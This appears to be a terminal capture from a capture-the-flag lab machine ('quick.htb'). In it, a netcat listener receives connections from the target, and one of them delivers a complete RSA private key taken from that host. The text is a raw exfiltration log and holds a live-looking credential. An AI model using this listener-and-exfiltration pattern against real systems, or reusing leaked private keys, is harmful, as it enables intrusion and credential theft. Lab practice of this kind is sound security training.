 marty@mcfly:~/Quick$ nc -klvp 9300
listening on [any] 9300 ...
connect to [10.10.15.21] from quick.htb [10.10.10.186] 33926
marty@mcfly:~/Quick$ nc -klvp 9300
listening on [any] 9300 ...
connect to [10.10.15.21] from quick.htb [10.10.10.186] 33942
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----